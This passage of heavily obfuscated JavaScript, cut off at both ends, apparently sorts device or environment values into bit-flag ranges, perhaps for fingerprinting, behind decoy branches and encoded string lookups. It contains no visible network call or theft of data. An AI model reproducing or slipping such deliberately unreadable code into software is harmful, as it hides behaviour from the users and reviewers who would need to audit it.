vQ[vZ(0xaf4)](vQ[vZ(0x491)],vQ[vZ(0x491)])?vQ[vZ(0x515)](vU,0x4)&&vQ[vZ(0x5ed)](vU,0x6):vq[vZ(0xcc1)](_0x3058b6,0x6)&&_0x3454cd<0x8;},function(){var vZ=vN,vq={'XYQqy':function(vJ,vm){return vJ>=vm;},'LmBVt':function(vJ,vm){return vQ['XdVqa'](vJ,vm);}};return vQ['VRUOj'](vQ[vZ(0xba5)],vQ[vZ(0x76f)])?vq[vZ(0xbd8)](_0x26e23d,0x6)&&vq[vZ(0xd56)](_0x5d7c7d,0x8):vQ[vZ(0x9f8)](vU,0x6)&&vU<0x8;}),vQ[vN(0xc9c)](vj,0x0,vw,-0x80000000,0x1,0x80,function(){var vZ=vN;return vQ[vZ(0xa0c)](vU,0x8)&&vU<0xa;},function(){var vZ=vN;return vQ[vZ(0xaf4)](vQ[vZ(0x597)],'hQfdz')?vQ[vZ(0x515)](vU,0xa)&&vU<0xc:_0x3a3ef6>=0x2&&vQ[vZ(0x6b3)](_0x4f536a,0x4);}),vj(0xf,Z,0x1,0x10000000,0x20000000,function(){var vZ=vN,vq={'qxuIa':function(vJ,vm){var vH=vf;return vQ[vH(0x54a)](vJ,vm);}};return vQ[vZ(0x3a6)](vQ['DteMQ'],vQ[vZ(0x274)])?vQ['dURph'](vU,0xc)&&vQ[vZ(0x676)](vU,0xe):vq[vZ(0x196)](_0x3340e6,0x5);},function(){var vZ=vN,vq={'GyEwE':function(vJ,vm){var vH=vf;return vQ[vH(0x849)](vJ,vm);}};return vQ['aPwDu'](vZ(0xe4d),vQ[vZ(0x6c0)])?vq[vZ(0x806)](_0x491ed2,0x12)&&_0x464e4b<0x14:vQ[vZ(0xdb8)](vU,0xe)&&vQ['XdVqa'](vU,0x10);}),vQ[vN(0xe7f)](vj,0x9,Z,0x20000000,0x40000,0x20,function(){var vZ=vN;return vQ[vZ(0x1fa)](vQ[vZ(0x46c)],vQ[vZ(0x46c)])?vQ[vZ(0xacc)](_0x4822b2,0x10)&&_0x297a72<0x12:vQ['Ppoji'](vU,0x10)&&vQ[vZ(0x6b3)](vU,0x12);},function(){var vZ=vN;return vQ['aKghC'](vU,0x12)&&vQ[vZ(0x676)](vU,0x14);}),vQ[vN(0xc9c)](vj,0x10,Z,0x200000,0x80,0x20,function(){return vQ['kPqVt'](vU,0x2)>0x0;},function(){var vZ=vN,vq={'ejFUa':function(vJ,vm){var vH=vf;return vQ[vH(0x728)](vJ,vm);}};return vQ[vZ(0x1fa)](vQ[vZ(0xb80)],vQ[vZ(0xb80)])?vq[vZ(0x324)](_0xa59e46,0x0):vU===z;}),vQ[vN(0x4ff)](vj,0xc,Z,0x4000,0x8000,0x400,function(){var vZ=vN,vq={'mzxtg':function(vJ,vm){return vJ===vm;}};return vQ[vZ(0x1fa)](vQ['ySriv'],vQ[vZ(0x300)])?vQ['QCqVj'](ve,0x0)&&vQ[vZ(0x57e)](ve,0x2):vq[vZ(0xe81)](_0x468124,0x2);},function(){return ve>=0x2&&vQ['sNOsU'](ve,0x4);}),vQ[vN(0xbc7)](vj,0x7,vw,0x20,0x1000,-0x80000000,function(){var vZ=vN;return vQ[vZ(0x3a6)](vZ(0xa6e),vQ[vZ(0x235)])?vQ[vZ(0xa0c)](ve,0x4)&&vQ[vZ(0x6f8)](ve,0x6):_0x172b06===0x9;},function(){var vZ=vN;return vQ[vZ(0x27b)](ve,0x6)&&vQ[vZ(0x3b8)](ve,0x8);}),vQ[vN(0x32d)](vj,0xc,Z,0x10000,0x200,0x8000000,function(){var vZ=vN;if(vQ[vZ(0x5ab)](vQ['VChMg'],vQ['Iavgk'])){if(vQ['aPwDu'](_0x5f423b[_0x34987b[0x9]](_0x3be21d[0xc]),-0x1))return _0x3382ae;try{if(_0x403a9d[0x5][_0x28164c[0x11]](_0x171deb,_0x9064c[0xd]))return _0xd6c502;}catch(vq){return _0x4d0092;}}else return vQ[vZ(0x731)](ve,0x8)&&vQ[vZ(0xcaf)](ve,0xa);},function(){var vZ=vN;return vQ[vZ(0x5ab)](vQ[vZ(0x65d)],vZ(0x3da))?vQ[vZ(0x470)](_0x2f97be,0x10)&&_0x45e9c9<0x12:vQ[vZ(0x740)](ve,0xa)&&ve<0xc;}),vQ[vN(0xc9c)](vj,0x13,Z,0x400000,0x20,0x8000000,function(){var vZ=vN,vq={'Dkhif':function(vJ,vm){var vH=vf;return vQ[vH(0xcae)](vJ,vm);}};return vQ[vZ(0x937)]===vQ[vZ(0x6fd)]?vq[vZ(0x6e3)](_0x2f221e,0x4)&&_0x3b235c<0x6:vQ[vZ(0xacc)](ve,0xc)&&vQ[vZ(0x436)](ve,0xe);},function(){var vZ=vN,vq={'GeOuu':function(vJ,vm){var vH=vf;return vQ[vH(0x5ab)](vJ,vm);}};return vQ[vZ(0x5ab)](vQ[vZ(0xbe2)],vQ[vZ(0xbe2)])?vQ[vZ(0x514)](ve,0xe)&&vQ[vZ(0x57e)](ve,0x10):vq['GeOuu'](_0xaf52d9,0x7);}),vQ['Jqjjj'](vj,0xb,Z,0x40000000,0x1000000,0x100,function(){var vZ=vN;return vQ[vZ(0x4e9)](ve,0x10)&&vQ[vZ(0xcaf)](ve,0x12);},function(){var vZ=vN,vq={'yJLhW':function(vJ,vm){return vJ>=vm;},'bEZKt':function(vJ,vm){var vH=vf;return vQ[vH(0x6f8)](vJ,vm);}};return vQ[vZ(0x3c8)](vZ(0x8cf),vQ[vZ(0xe68)])?vQ['fGKsw'](ve,0x12)&&vQ[vZ(0x6f8)](ve,0x14):vq['yJLhW'](_0x44dc0d,0x12)&&vq[vZ(0x842)](_0x1deb22,0x14);}),vQ['rdiot'](vj,0x2,vw,0x2,0x8000000,-0x80000000,function(){var vZ=vN;return vQ[vZ(0xd9a)](vQ[vZ(0xc65)],vQ[vZ(0x25e)])?vQ[vZ(0x20d)](ve%0x2,0x0):_0x492a75===0x3;},function(){var vZ=vN,vq={'ZwfGj':function(vJ,vm,vH){var vy=vf;return vQ[vy(0x8d5)](vJ,vm,vH);},'ZcqjK':vQ[vZ(0x7e4)],'XDwtw':function(vJ,vm,vH){return vJ(vm,vH);},'tYnaY':vZ(0x5de)};return vQ[vZ(0xc2c)]===vZ(0x804)?_0x1005dd[vq[vZ(0x97e)](_0x4d8f8f,0xcf,vq[vZ(0x170)])][vq[vZ(0xc90)](_0x45566e,0xda,vq[vZ(0xc2b)])]():vQ['Yhbaq'](ve,z);});}()),(function(){var vN=Wn,vQ={'BirNN':function(vq,vJ){return vq(vJ);},'aOMnY':function(vq,vJ){return vq>=vJ;},'QvZrJ':function(vq,vJ,vm){return vq(vJ,vm);},'MFFDw':vN(0x736),'kPwtS':'N4uv','HaLJa':function(vq,vJ){return vq===vJ;},'zGFhs':'qmwif','CLOzH':function(vq,vJ){return vq>=vJ;},'vcgfc':function(vq,vJ){return vq<vJ;},'WZswO':'iHUSS','pfLGf':function(vq,vJ){return vq!==vJ;},'khqNG':'FgOGq','mPdTU':vN(0xdc2),'ifiPP':function(vq,vJ){return vq>=vJ;},'NcDoY':function(vq,vJ){return vq<vJ;},'cuqEL':function(vq,vJ){return vq===vJ;},'wjNNv':'OvOHx','byOFM':function(vq,vJ){return vq>=vJ;},'UxaTT':'iXusS','FriZY':function(vq,vJ){return vq>=vJ;},'HngDQ':function(vq,vJ){return vq<vJ;},'PKfyk':function(vq,vJ){return vq>=vJ;},'BWzFx':vN(0xc2a),'vkwig':function(vq,vJ){return vq<vJ;},'UrrzI':function(vq,vJ){return vq<vJ;},'JxrUR':vN(0x3e2),'sEedo':function(vq,vJ){return vq>=vJ;},'FlnXo':function(vq,vJ){return vq<vJ;},'AlBJu':'XUAG','YITyk':function(vq,vJ,vm){return vq(vJ,vm);},'VEXbH':vN(0x90c),'AXnNU':function(vq,vJ,vm){return vq(vJ,vm);},'HCJJC':vN(0x3f0),'gtUPp':vN(0x350),'OeYor':function(vq,vJ){return vq>vJ;},'ZvWXP':function(vq,vJ){return vq%vJ;},'DGlts':'4|2|0|1|3','XbyUM':function(vq,vJ){return vq+vJ;},'AhsjD':function(vq,vJ,vm){return vq(vJ,vm);},'utnaq':vN(0x39e),'vncok':vN(0x859),'Zdsqm':vN(0x7bc),'DxXXi':function(vq,vJ){return vq/vJ;},'ixqkT':function(vq,vJ){return vq===vJ;},'txFUQ':vN(0xb6f),'bzRgD':vN(0x39a),'gVIrC':'AUuaw','EdpJP':vN(0x3a3),'YaMgQ':function(vq,vJ){return vq<vJ;},'uHmBL':function(vq,vJ,vm){return vq(vJ,vm);},'mYatm':'3xU7','iPgWp':vN(0xb04),'augkk':'lqhKG','IZSRA':'atToH','xRJre':function(vq,vJ){return vq>=vJ;},'sfEIq':function(vq,vJ){return vq!=vJ;},'eHTpI':function(vq,vJ){return vq-vJ;},'GzkbE':function(vq,vJ){return vq*vJ;},'UKawJ':function(vq,vJ){return vq||vJ;},'eHZUL':function(vq,vJ){return vq!=vJ;},'PIBCD':function(vq,vJ){return vq%vJ;},'xtenH':vN(0x572),'qarss':function(vq,vJ){return vq===vJ;},'bMSoS':vN(0x529),'gMjXg':function(vq,vJ){return vq<vJ;},'AUcGX':function(vq,vJ){return vq===vJ;},'hXMjq':vN(0x4bd),'CvSMt':function(vq,vJ){return vq>=vJ;},'KtNTB':function(vq,vJ){return vq!==vJ;},'CwEwb':'yyVql','LtCqL':vN(0xdef),'Pzodl':'LwrV','RZMzL':vN(0x9a3),'dZsRO':function(vq,vJ){return vq!==vJ;},'BWmFe':vN(0xbfe),'EfnEZ':function(vq,vJ){return vq in vJ;},'TlQzS':vN(0x91c),'ppOpi':function(vq,vJ){return vq===vJ;},'elxgm':function(vq,vJ,vm){return vq(vJ,vm);},'kBinZ':function(vq,vJ){return vq/vJ;},'tvsDr':function(vq,vJ,vm){return vq(vJ,vm);},'vweyt':function(vq,vJ,vm,vH,vy,vE,vV,vn){return vq(vJ,vm,vH,vy,vE,vV,vn);},'mmaAp':function(vq,vJ){return vq in vJ;},'iOqAV':vN(0x831),'iTKMQ':function(vq,vJ,vm){return vq(vJ,vm);},'rtROA':function(vq,vJ,vm,vH,vy,vE,vV,vn){return vq(vJ,vm,vH,vy,vE,vV,vn);},'HckJB':function(vq,vJ,vm,vH,vy,vE,vV,vn){return vq(vJ,vm,vH,vy,vE,vV,vn);}},vU,ve=vQ['XbyUM'](vQ[vN(0xd35)](Wh,0xa1,vQ['Pzodl']),vQ[vN(0x16f)](Wh,0x46,vQ[vN(0xd5d)])),vZ=z;try{if(vQ[vN(0x54d)]('gMJvd',vQ[vN(0x18f)]))Wv&&vQ[vN(0xbb2)](vQ['QvZrJ'](Wh,0x4c,vQ[vN(0xc93)]),Wv)&&vQ[vN(0x846)](typeof Wv[vQ['elxgm'](Wh,0x4c,vQ[vN(0xc93)])][ve],Y)&&(vZ=B[Wh(0x45,vQ['vncok'])][vQ[vN(0x16f)](Wh,0x6c,vQ['Zdsqm'])](vQ[vN(0xd74)](vQ[vN(0xabb)](Wv[vQ[vN(0xc0a)](Wh,0x4c,vN(0x91c))][ve],0x3e8),0x3e8)/0x3e8));else return vQ['BirNN'](_0x252cc8,_0x238dd5);}catch(vq){}vQ[vN(0x816)](vj,0x6,vw,0x2000,0x8000,0x800000,function(){var vJ=vN;return vQ[vJ(0x894)](vZ,0x0)&&vZ<0x2;},function(){var vJ=vN,vm={'DWrpV':function(vy,vE,vV){return vQ['QvZrJ'](vy,vE,vV);},'jpCwB':vQ[vJ(0xd36)],'zCdqB':vQ['kPwtS']};if(vQ[vJ(0xb1e)](vQ[vJ(0x4f7)],vQ[vJ(0x4f7)]))return vQ['CLOzH'](vZ,0x2)&&vQ[vJ(0x6cf)](vZ,0x4);else{if(_0x407183||_0x1f47ea){var vH=_0x565e8a[vm['DWrpV'](_0x2d6b00,0xb9,_0x59c835(0x5,vm['jpCwB']))](this,arguments);return vH[vm[vJ(0xc38)](_0x585010,0xc5,_0x227bf1(0x6,vm['zCdqB']))]();}}}),vj(0xf,Z,0x40,0x1000,0x800000,function(){var vJ=vN;return vQ[vJ(0xb1e)](vQ[vJ(0xe3a)],vJ(0x772))?vZ>=0x4&&vZ<0x6:vQ['CLOzH'](_0x56ce0a,0x4)&&vQ[vJ(0x6cf)](_0x46698a,0x6);},function(){var vJ=vN,vm={'SQvCn':function(vH,vy){var vE=vf;return vQ[vE(0x6cf)](vH,vy);}};return vQ['pfLGf'](vQ[vJ(0xb5b)],vQ['mPdTU'])?vQ[vJ(0x865)](vZ,0x6)&&vQ[vJ(0x76b)](vZ,0x8):_0x397d49>=0x2&&vm[vJ(0x45b)](_0x5b26c8,0x4);}),vQ[vN(0x816)](vj,0x3,vw,0x2000,0x800000,0x1,function(){var vJ=vN;return vJ(0x6e1)===vQ[vJ(0xb12)]?vQ[vJ(0xb9b)](_0x3c02de,0x4):vQ[vJ(0x830)](vZ,0x8)&&vQ['vcgfc'](vZ,0xa);},function(){var vJ=vN;return vJ(0xe3f)===vQ[vJ(0x686)]?vQ['CLOzH'](vZ,0xa)&&vQ[vJ(0x76b)](vZ,0xc):vQ['byOFM'](_0x3ab9fe,0xe)&&vQ['vcgfc'](_0x56abcc,0x10);}),vj(0xf,Z,0x8000000,0x100,0x8,function(){var vJ=vN;return vQ[vJ(0x4d7)](vZ,0xc)&&vQ[vJ(0xd18)](vZ,0xe);},function(){var vJ=vN,vm={'KGEvn':function(vH,vy){var vE=vf;return vQ[vE(0x518)](vH,vy);},'pmNez':function(vH,vy){return vH<vy;}};return vQ[vJ(0xb9b)](vQ['BWzFx'],vQ[vJ(0x70e)])?vZ>=0xe&&vQ['vkwig'](vZ,0x10):vm[vJ(0x16c)](_0x52623a,0x4)&&vm[vJ(0x2b2)](_0x5bb6e5,0x6);}),vQ['vweyt'](vj,0x4,Z,0x8,0x200000,0x20000000,function(){var vJ=vN,vm={'FlPZQ':function(vH,vy){return vH>=vy;},'XvNqZ':function(vH,vy){var vE=vf;return vQ[vE(0xe79)](vH,vy);}};return vQ[vJ(0xb1e)]('tFRhk',vQ[vJ(0x726)])?vQ[vJ(0x886)](vZ,0x10)&&vQ[vJ(0xd18)](vZ,0x12):vm[vJ(0xd51)](_0x3f76ab,0x4)&&vm['XvNqZ'](_0x6213b2,0x6);},function(){var vJ=vN;return vQ['PKfyk'](vZ,0x12)&&vQ[vJ(0x1cc)](vZ,0x14);}),vQ[vN(0x816)](vj,0x6,vw,0x20000000,0x10000000,0x2,function(){var vJ=vN;return vQ[vJ(0xe15)](vQ['gtUPp'],'PbvbX')?vQ[vJ(0xc07)](vQ[vJ(0x394)](vZ,0x2),0x0):_0x26c651[vQ[vJ(0x2cf)](_0x287c91,0x101,vJ(0xb40))][vQ[vJ(0x2cf)](_0x22ef85,0xdf,vQ['AlBJu'])](_0x1e4b8b[vQ[vJ(0xb92)](_0x4ca30c,0x8f,vQ['VEXbH'])][vQ['AXnNU'](_0x5ba115,0xbb,vJ(0x5ba))],vQ['QvZrJ'](_0x20b680,0xbc,vJ(0x831)))[vQ[vJ(0xd35)](_0x40f989,0xd1,vQ['HCJJC'])];},function(){var vJ=vN,vm={'vpgOl':vQ['DGlts'],'UTmao':function(vn,vh){return vQ['ZvWXP'](vn,vh);},'UvmRE':function(vn,vh){var vi=vf;return vQ[vi(0x99c)](vn,vh);},'UDdKU':function(vn,vh,vi){return vQ['AhsjD'](vn,vh,vi);},'GCPOn':vQ[vJ(0x8af)],'oNMIF':function(vn,vh,vi){var vX=vJ;return vQ[vX(0x2cf)](vn,vh,vi);},'OsfsI':vQ[vJ(0x74a)],'dKvQB':function(vn,vh,vi){var vX=vJ;return vQ[vX(0x601)](vn,vh,vi);},'RLDGo':vQ[vJ(0x61c)],'paWiv':function(vn,vh){var vi=vJ;return vQ[vi(0xd74)](vn,vh);},'iPyQp':function(vn,vh){return vQ['ixqkT'](vn,vh);}};if(vQ['cuqEL'](vQ['txFUQ'],vQ[vJ(0x1a2)])){var vH=vm[vJ(0x628)][vJ(0x868)]('|'),vy=0x0;while(!![]){switch(vH[vy++]){case'0':vE='';continue;case'1':while(_0xfbe0a0>0x0)vV=vm['UTmao'](_0x2053cc,0x3e),vE=vm[vJ(0x2a9)](_0x1ca2ed[vm[vJ(0xd3c)](_0x4ccc2d,0xba,vm['GCPOn'])](vV),vE),_0x483e99=_0x13c45f[vm[vJ(0x3eb)](_0x48108c,0x45,vm[vJ(0x3f4)])][vm['dKvQB'](_0x4c5a63,0x6c,vm[vJ(0x867)])](vm[vJ(0x372)](_0x487f05,0x3e));continue;case'2':if(vm[vJ(0x56f)](_0x2051ee,0x0))return _0x39950c[_0x4a89b5(0xba,vm[vJ(0x746)])](0x0);continue;case'3':return vE;case'4':var vE,vV;continue;}break;}}else return vQ['cuqEL'](vZ,z);}),vU=WW&&vQ[vN(0x91f)](vQ[vN(0x601)](Wh,0xbc,vQ[vN(0xde4)]),WW)?WW[vQ[vN(0x24b)](Wh,0xbc,vQ['iOqAV'])][vQ[vN(0x24b)](Wh,0x69,'NpxE')]:z,vQ[vN(0x1da)](vj,0x7,vw,0x4,0x4000000,0x80000,function(){var vJ=vN,vm={'eleRS':function(vH,vy){return vH(vy);}};return vQ[vJ(0xb9b)](vQ[vJ(0x52c)],vQ['gVIrC'])?vQ[vJ(0x5b4)](vU,0x0)&&vQ[vJ(0x76b)](vU,0x2):_0x8fe2f3()?vm[vJ(0x4e1)](_0x176e0d,_0xe1afe5):_0x255456;},function(){var vJ=vN,vm={'Rtvez':function(vH,vy){return vH<vy;}};return vQ[vJ(0xb1e)](vQ[vJ(0x834)],vJ(0x30c))?_0x295868>=0x0&&vm[vJ(0xe08)](_0x17a8f6,0x2):vU>=0x2&&vQ[vJ(0x65e)](vU,0x4);}),vQ[vN(0x816)](vj,0x3,vw,0x1000,0x2,0x10,function(){var vJ=vN,vm={'amNgH':function(vH,vy,vE){var vV=vf;return vQ[vV(0x16f)](vH,vy,vE);},'nwRPo':vQ['mYatm'],'DfIKV':vQ[vJ(0x30d)]};return vQ[vJ(0xe1c)]===vQ[vJ(0xd4a)]?_0xaddf0f[vm[vJ(0xdea)](_0x300954,0xf5,vJ(0xba2))][_0x68ecf0(0xf1,vm['nwRPo'])](_0x476861(0x65,vm[vJ(0x94b)]))||_0x2e7101[vm['amNgH'](_0x205321,0x3a,vJ(0x446))][vm[vJ(0xdea)](_0xd6625d,0xf1,vJ(0x53e))](vm['amNgH'](_0x2adf29,0x65,vm[vJ(0x94b)])):vQ[vJ(0x4da)](vU,0x4)&&vQ[vJ(0x6cf)](vU,0x6);},function(){var vJ=vN,vm={'uLIab':function(vy,vE){var vV=vf;return vQ[vV(0x203)](vy,vE);},'sLUeV':function(vy,vE){var vV=vf;return vQ[vV(0xb91)](vy,vE);},'koDsl':function(vy,vE){var vV=vf;return vQ[vV(0x99c)](vy,vE);},'NKyqL':function(vy,vE){var vV=vf;return vQ[vV(0x65e)](vy,vE);},'YfGaf':function(vy,vE){var vV=vf;return vQ[vV(0x8a3)](vy,vE);},'jEXrs':function(vy,vE){return vQ['UKawJ'](vy,vE);},'THXca':function(vy,vE){var vV=vf;return vQ[vV(0xcfe)](vy,vE);},'LQMdG':function(vy,vE){var vV=vf;return vQ[vV(0x394)](vy,vE);},'VyPIF':function(vy,vE){return vQ['PIBCD'](vy,vE);}};if(vQ[vJ(0xe15)](vQ['xtenH'],vQ[vJ(0xb57)])){var vH={'vcJRC':function(vy,vE){var vV=vJ;return vm[vV(0x8a1)](vy,vE);},'wHyJy':function(vy,vE){var vV=vJ;return vm[vV(0xaca)](vy,vE);},'oscao':function(vy,vE){return vm['LQMdG'](vy,vE);}};return++_0x31e77d,vm['VyPIF'](_0x52f26a,_0x56e751)?_0x26c0f3:(function(){var vy=vJ;return _0x39c908=_0x134260,_0xc61510++,vm[vy(0xb58)](vm[vy(0xace)]((_0x4cc808+_0x290bc1)[_0x465e9b[0x24]](vm[vy(0xaca)](_0x58fede,0xf)),0xa),0x0)&&vm[vy(0x526)](vm[vy(0xace)](+new _0x146b49[0x12](),_0x13c24a[vy(0x978)][_0x2517e5[0x0]]),vm[vy(0xd27)](_0x2bdeba,0xb5))?(_0x1a2ef8=vm['jEXrs'](!_0x370bff,!_0x5ec84d)||!_0x398e50?_0x4bf0e0:_0xc886ec,(function(){var vE=vy;return vH[vE(0xd2e)](vH[vE(0xbc8)](_0x282abd[0x1a](_0x53f029[0xb],_0x4ee29c[0x1d])[_0x48c364[0x1c]][_0x48e918[0x1d]],_0x56afd5)[_0x46501d[0x24]](0x9)-0x28,0x0)?(_0x3f14ea=_0x418de3?_0x345ed0:_0x4d5130,_0x2b35d2):_0xde571a[0x2a](vH['oscao'](_0x2f6abe,_0x25b6f4));}())):_0x216eba[0x2a](vm[vy(0xace)](_0x4e9b88,_0x2a59d9[_0x264235[0x1e]]));}());}else return vQ[vJ(0x5b4)](vU,0x6)&&vU<0x8;}),vQ[vN(0x816)](vj,0xb,Z,0x10000,0x10,0x20000,function(){var vJ=vN,vm={'WdTVh':function(vH,vy){var vE=vf;return vQ[vE(0x518)](vH,vy);}};return vQ[vJ(0x2a3)]('fjkKh',vQ[vJ(0xb3f)])?vQ[vJ(0x865)](vU,0x8)&&vQ['gMjXg'](vU,0xa):vm[vJ(0x711)](_0x50dfad,0x6)&&_0x54fb99<0x8;},function(){var vJ=vN,vm={'FGZaT':function(vH,vy){return vH>=vy;},'gyfBx':function(vH,vy){return vH<vy;}};return vQ[vJ(0xddf)](vQ[vJ(0xaa8)],vQ[vJ(0xaa8)])?vQ[vJ(0x865)](vU,0xa)&&vQ[vJ(0xe79)](vU,0xc):vm[vJ(0x3bd)](_0x3efcb5,0x0)&&vm[vJ(0xddc)](_0x372c93,0x2);}),vQ['HckJB'](vj,0xa,vw,0x1,0x40000000,0x200000,function(){var vJ=vN;return vQ[vJ(0xe54)](vU,0x2)>0x0;},function(){var vJ=vN,vm={'zTSZb':function(vH,vy){var vE=vf;return vQ[vE(0x89c)](vH,vy);}};return vQ[vJ(0x1f7)](vQ['CwEwb'],vQ[vJ(0xa65)])?vQ[vJ(0xb9b)](vU,z):vm['zTSZb'](_0x4546d6,0xa)&&_0x37fe48<0xc;});}()),(function(){var vN=Wn,vQ={'faowU':vN(0xb4e),'aNRMy':function(vZ,vq){return vZ>=vq;},'fMjPb':function(vZ,vq){return vZ<vq;},'bTlKz':vN(0x1eb),'DCslH':function(vZ,vq){return vZ%vq;},'gyejx':function(vZ,vq){return vZ+vq;},'BWjTc':function(vZ,vq){return vZ===vq;},'rbQXR':'NpxE','cRrdI':function(vZ,vq){return vZ%vq;},'NygDq':function(vZ,vq){return vZ==vq;},'zLtAa':function(vZ,vq){return vZ<vq;},'KVjwt':function(vZ,vq,vJ){return vZ(vq,vJ);},'wPbpL':vN(0x1ff),'JcFxf':vN(0xc4a),'wLahs':vN(0x63e),'ULnyl':function(vZ,vq,vJ){return vZ(vq,vJ);},'fcnJG':vN(0xc33),'ybkvI':vN(0x411),'cRaxW':function(vZ,vq){return vZ>=vq;},'BDEBh':function(vZ,vq){return vZ>vq;},'FLyZx':vN(0x243),'giolW':vN(0x2c8),'WQkoB':function(vZ,vq){return vZ>=vq;},'RkPLY':function(vZ,vq){return vZ<vq;},'WlHgi':function(vZ,vq){return vZ<vq;},'NRpsQ':vN(0x1fd),'hFCBH':function(vZ,vq){return vZ>=vq;},'lOmPg':function(vZ,vq,vJ){return vZ(vq,vJ);},'fEMCY':function(vZ,vq){return vZ===vq;},'oRhaY':vN(0x395),'LbJCV':function(vZ,vq){return vZ>=vq;},'uUJyb':vN(0xd83),'NeFaT':function(vZ,vq){return vZ===vq;},'TydDM':vN(0xdeb),'VtjNr':'MZBKA','hmvpU':function(vZ,vq){return vZ<vq;},'iwVqD':function(vZ,vq){return vZ>=vq;},'QzQJu':function(vZ,vq){return vZ!==vq;},'uGlPM':vN(0x4af),'pEAyt':vN(0xd34),'sDpiF':function(vZ,vq){return vZ>vq;},'bqawZ':function(vZ,vq){return vZ%vq;},'MVygP':function(vZ,vq){return vZ>=vq;},'jkhwW':function(vZ,vq){return vZ===vq;},'wdSdb':vN(0x27a),'fBZnu':function(vZ,vq){return vZ===vq;},'OMdTH':vN(0x674),'VFZKI':vN(0xb25),'EQCDe':function(vZ,vq){return vZ>=vq;},'CWbwI':function(vZ,vq){return vZ<vq;},'KFwqw':function(vZ,vq,vJ){return vZ(vq,vJ);},'spKKh':vN(0xd75),'wZXzO':vN(0x956),'plsci':vN(0xb86),'oOuKG':vN(0x9e5),'BWxTl':function(vZ,vq){return vZ!==vq;},'kZZQl':vN(0x295),'MQmnB':function(vZ,vq){return vZ>=vq;},'Wtlif':vN(0x87d),'zgIWB':function(vZ,vq){return vZ*vq;},'oiwtx':function(vZ,vq){return vZ(vq);},'DJjjX':vN(0x79f),'hdGCl':'MCjeV','MjZdC':function(vZ,vq){return vZ>=vq;},'pHSCu':function(vZ,vq){return vZ<vq;},'Pgaeb':function(vZ,vq){return vZ>=vq;},'fumbx':function(vZ,vq){return vZ<vq;},'IonOg':vN(0xa09),'nCkYp':function(vZ,vq){return vZ>=vq;},'KRSVp':function(vZ,vq,vJ){return vZ(vq,vJ);},'hDrFB':function(vZ,vq){return vZ||vq;},'OpUDt':function(vZ,vq){return vZ===vq;},'IXVrx':'AfnXH','kBAQA':vN(0x774),'iiknQ':function(vZ,vq){return vZ>=vq;},'MsaPb':function(vZ,vq){return vZ<vq;},'zqEog':vN(0xccb),'CqAHf':vN(0xaae),'XCaKD':'DPAaX','uKmRf':function(vZ,vq){return vZ<vq;},'SwEfG':function(vZ,vq){return vZ in vq;},'UCOBY':vN(0x483),'bSeIt':function(vZ,vq,vJ){return vZ(vq,vJ);},'jfakt':function(vZ,vq){return vZ in vq;},'iUzsZ':function(vZ,vq,vJ){return vZ(vq,vJ);},'qiBNN':'38xK','FUABl':function(vZ,vq,vJ){return vZ(vq,vJ);},'GlrXZ':function(vZ,vq,vJ,vm,vH,vy,vE,vV){return vZ(vq,vJ,vm,vH,vy,vE,vV);},'YSrzp':function(vZ,vq,vJ,vm,vH,vy,vE,vV){return vZ(vq,vJ,vm,vH,vy,vE,vV);},'oBQAc':function(vZ,vq,vJ,vm,vH,vy,vE,vV){return vZ(vq,vJ,vm,vH,vy,vE,vV);},'Svrwy':function(vZ,vq,vJ,vm,vH,vy,vE,vV){return vZ(vq,vJ,vm,vH,vy,vE,vV);},'GMVsK':function(vZ,vq,vJ,vm,vH,vy,vE,vV){return vZ(vq,vJ,vm,vH,vy,vE,vV);}},vU=vQ[vN(0xce2)](vQ[vN(0x3c3)](Wh,0x60,vQ[vN(0x3b2)]),WW)?WW[vQ[vN(0x4a6)](Wh,0x60,vQ[vN(0x3b2)])][vQ[vN(0xdfa)](Wh,0x69,vQ[vN(0x434)])]:z,ve=vQ['jfakt'](vQ['iUzsZ'](Wh,0x81,vQ[vN(0xe55)]),WW)?WW[vQ[vN(0xdfa)](Wh,0x81,vN(0x55e))][vQ[vN(0x253)](Wh,0x69,vQ[vN(0x434)])]:z;vQ[vN(0x318)](vj,0x9,Z,0x80,0x4000,0x10000000,function(){var vZ=vN;if(vQ[vZ(0x9cc)]!==vQ[vZ(0x9cc)])_0x219479[_0x3a2fdf[0x26]](_0x34b92d[0x10](_0x3fa15e[0x16]())),_0x1053dd=_0x1c7ff1[_0x5bd66e[0x25]];else return vQ[vZ(0x1c6)](vU,0x0)&&vQ[vZ(0x4ba)](vU,0x2);},function(){var vZ=vN;if(vQ[vZ(0x8e7)](vQ[vZ(0xb45)],vQ[vZ(0xb45)]))return vQ[vZ(0x73f)](vU,0x2)&&vU<0x4;else{var vq=vQ[vZ(0x500)]['split']('|'),vJ=0x0;while(!![]){switch(vq[vJ++]){case'0':if(vX=vQ[vZ(0x4c4)](vQ['gyejx'](vX,0xa),0xa),vX%=vi,vQ[vZ(0x8e7)](vX,0x0))return _0x57153b;continue;case'1':return vH;case'2':var vm,vH,vy,vE,vV,vn,vh,vi=_0x5a2a87[_0x5adcde(0x69,vQ[vZ(0x434)])],vX=vQ[vZ(0x29c)](_0x4fc279,0xa);continue;case'3':for(vm=vQ['NygDq'](vQ[vZ(0x29c)](vX,0x2),0x1),vH=[],vy=0x0;vy<vi;vy++)vH[vy]=_0xd2327b[vy];continue;case'4':if(vm){for(vE=0x0;vQ['zLtAa'](vE,vX);vE++)vV=vH[vQ[vZ(0x4a6)](_0x3bc8fc,0xa0,vQ[vZ(0x6e5)])](),vH[vQ[vZ(0x4a6)](_0x2c67a6,0x87,vQ[vZ(0x368)])](vV);}else{for(vn=0x0;vn<vX;vn++)vh=vH[_0x276903(0xdb,vQ[vZ(0xb89)])](),vH[vQ[vZ(0x3c3)](_0x4759f2,0x31,vQ[vZ(0xdbb)])](vh);}continue;}break;}}}),vQ[vN(0xda3)](vj,0x7,vw,0x200000,0x1,0x400,function(){var vZ=vN;return vU>=0x4&&vQ[vZ(0x4ba)](vU,0x6);},function(){var vZ=vN,vq={'ChopR':function(vJ,vm){return vQ['BDEBh'](vJ,vm);}};return vQ[vZ(0x8e7)](vQ['FLyZx'],vQ['giolW'])?vq['ChopR'](_0x29e2a8,0x1):vQ[vZ(0xc31)](vU,0x6)&&vQ[vZ(0x6f2)](vU,0x8);}),vQ['oBQAc'](vj,0x13,Z,0x800,0x40,0x8000,function(){var vZ=vN,vq={'ZUdQj':function(vJ,vm){var vH=vf;return vQ[vH(0x548)](vJ,vm);}};return vQ[vZ(0x8e7)](vQ['NRpsQ'],vZ(0x1fd))?vQ[vZ(0xbde)](vU,0x8)&&vQ['fMjPb'](vU,0xa):_0x56f6fa>=0x6&&vq['ZUdQj'](_0x3410ff,0x8);},function(){var 